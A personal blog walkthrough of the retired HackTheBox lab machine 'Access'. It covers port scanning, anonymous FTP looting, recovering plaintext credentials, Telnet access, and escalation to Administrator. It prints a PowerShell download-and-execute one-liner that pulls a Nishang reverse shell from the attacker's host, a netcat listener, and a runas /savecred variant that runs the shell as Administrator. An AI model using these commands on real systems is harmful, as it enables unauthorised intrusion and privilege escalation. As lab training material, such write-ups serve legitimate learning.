HackTheBox - Access
HackTheBox is a great platform for hackers/penetration testers to practice and learn with. Their network consists of 2 machine pools - Active and Retired. Active machines have no writeups and grant points to your profile and allow you to rank up and climb the leaderboard. Retired machines have many writeups and are great for learning and completing for fun, but don’t give points towards a higher rank. “Access” was recently retired on 02/03/19.
It’s been a long time! As usual life has been a little crazy lately to the point where I felt I needed to withdraw for a bit and reflect after personal events. All is well now and I hope to be back to hacking and penetration testing for fun. OSCP plans are still in place, just delayed to the end of summer so I can spend more time reflecting on life and spend plenty of time with my family.
I rooted Access 7 months ago, it was my 4th machine owned on HackTheBox. Personally I think the score of 20 is too low, but then again it was a fairly easy box if your enumeration is on point. Most of my pain came from lack of knowledge on Windows command line and not getting the quotes right when trying to execute my reverse shell. Regardless, Access was a really fun machine and I definitely learned a lot.
First, I start by enumerating the open ports on Access.htb. I’ve learned from my mistakes on recent adventures to always run a full scan at first, then enumerate open ports after if at all possible
root@collector:~/htb/boxes/access# nmap -sS -sV -T4 -oA initial -p- -Pn 10.10.10.98
Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-29 23:29 CDT
Nmap scan report for 10.10.10.98
Host is up (0.064s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
23/tcp open telnet?
80/tcp open http Microsoft IIS httpd 7.5
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
The full port scan shows me that port 21 (FTP), 23 (Telnet), and 80 (HTTP) are open. I can view the website, but nothing really helps here and it ends up being somewhat of a rabbit hole when trying to get a shell. Lets enumerate the ports we found
root@collector:~/htb/boxes/access# nmap -sV -sC -oA portenum 10.10.10.98 -p 21,23,80
Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-29 23:37 CDT
Nmap scan report for 10.10.10.98
Host is up (0.066s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV failed: 425 Cannot open data connection.
| ftp-syst:
|_ SYST: Windows_NT
23/tcp open telnet?
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: MegaCorp
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 172.16 seconds
Here I can see that anonymous FTP is allowed, which is always a great method to gather information on my target. Telnet needs credentials, so lets connect and look around on the FTP server with anonymous:anonymous
root@collector:~/htb/boxes/access# ftp 10.10.10.98
Connected to 10.10.10.98.
220 Microsoft FTP Service
Name (10.10.10.98:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp>
I notice there are 2 directories, and in those directories are some interesting files I want to analyze. I turn on binary file transfer for FTP to avoid corruption and offline the files to my attacking machine
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
08-23-18 09:16PM <DIR> Backups
08-24-18 10:00PM <DIR> Engineer
226 Transfer complete.
ftp> cd Engineer
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
08-24-18 01:16AM 10870 Access Control.zip
226 Transfer complete.
ftp> binary
200 Type set to I.
ftp> get "Access Control.zip"
local: Access Control.zip remote: Access Control.zip
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
10870 bytes received in 0.20 secs (53.3442 kB/s)
ftp> cd ..
250 CWD command successful.
ftp> cd Backups
250 CWD command successful.
ftp> ls
200 PORT command successful.
150 Opening ASCII mode data connection.
08-23-18 09:16PM 5652480 backup.mdb
226 Transfer complete.
ftp> get "backup.mdb"
local: backup.mdb remote: backup.mdb
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
5652480 bytes received in 7.01 secs (787.1346 kB/s)
ftp>
Looking further into the files, it seems we have a Microsoft Access Database and a .zip holding an Outlook .pst file (attempting to unzip will show the contents)
root@collector:~/htb/boxes/access# unzip Access\ Control.zip
Archive: Access Control.zip
skipping: Access Control.pst unsupported compression method 99
I now know of much easier ways to view the database, but at the time of rooting this machine 7 months ago I couldn’t get mdb-tools to work correctly on my Kali machine, so I transferred the file to my Windows machine and used an open source database viewer. After analysis of the database I was able to locate the “auth_user” table that displayed plain text credentials, among those were engineer:access4u@security. access4u@security was the password needed to unzip the .pst file!
I imported the .pst file to Evolution (preferred email client) and discovered more intel in an email. The email exposed security:4Cc3ssC0ntr0ller which are the credentials needed to telnet to Access.htb

Lets connect to Access.htb via Telnet
root@collector:~/htb/boxes/access# telnet 10.10.10.98
Trying 10.10.10.98...
Connected to 10.10.10.98.
Escape character is '^]'.
Welcome to Microsoft Telnet Service
login: security
password:
*===============================================================
Microsoft Telnet Server.
*===============================================================
C:\Users\security>
This machine has Powershell installed, so we can work on easily getting a reverse shell
C:\Users\security>powershell $psversiontable
Name Value
---- -----
CLRVersion 2.0.50727.4984
BuildVersion 6.1.7600.16385
PSVersion 2.0
WSManStackVersion 2.0
PSCompatibleVersions {1.0, 2.0}
SerializationVersion 1.1.0.1
PSRemotingProtocolVersion 2.1
C:\Users\security>
My favorite Powershell reverse shell is Nishang, here is the GitHub link you can clone if you want to give it a try. I’ll also add the example code you need to add at the end of the script for it to connect back to you (use your IP and whatever port you want it to connect to)
https://github.com/samratashok/nishang
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.3 -Port 4444
Here comes the shell, lets start the HTTP server to host our .ps1 file
root@collector:~/htb/boxes/curling# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
Now we need to listen on our attacking machine. Remember the port you told your reverse shell to connect back to
root@collector:~/htb# nc -vlnp 4444
listening on [any] 4444 ...
Now on the victim machine, I run a Powershell one liner to run and execute my reverse shell
C:\Users\security>powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.3:8000/shell.ps1')"
And now we have a user reverse shell
root@collector:~/htb# nc -vlnp 4444
listening on [any] 4444 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.98] 49159
Windows PowerShell running as user security on ACCESS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\security>
Here is a picture showing all of my terminals, having a terminal manager helps out a lot with this

Because of the nature of the unstable shell, I couldn’t get Sherlock to work properly because I couldn’t see any kind of errors. Skipping vulnerabilities, I work on using the same Powershell one liner to upload and run JAWS (Just Another Windows (Enum) Script) to view my privilege escalation options. Immediately when the script finishes, I notice the administrator credentials are currently stored on the machine…
-----------------------------------------------------------
Stored Credentials
-----------------------------------------------------------
Currently stored credentials:
Target: Domain:interactive=ACCESS\Administrator
Type: Domain Password
User: ACCESS\Administrator
I look through the rest of the JAWS output, I don’t really find much but I know these credentials are what I need. You can use runas with the /savecred option to run commands as the ACCESS\Administrator account. The only problem with this is you have to get the quotes down for the Windows command line syntax. Again I struggled with this a bit especially with my unstable shell, but I got it down.
From here I’m thinking of getting a reverse shell as the local administrator. Even though I’m in a Powershell, I still need to execute it when I’m using the stored admin credentials, here is the syntax I ended up using
runas /user:ACCESS\Administrator /savecred "powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.3:8000/shell.ps1')"

And I now own the box.
Access was a lot of fun and felt pretty real, I could definitely see a scenario like this happening in a real world penetration test. I haven’t dealt much with databases either, so this was a nice refresher. I hope you enjoyed the walkthrough and learned something, I should have another up soon for another box that was retired while I was away. Good luck and happy hacking.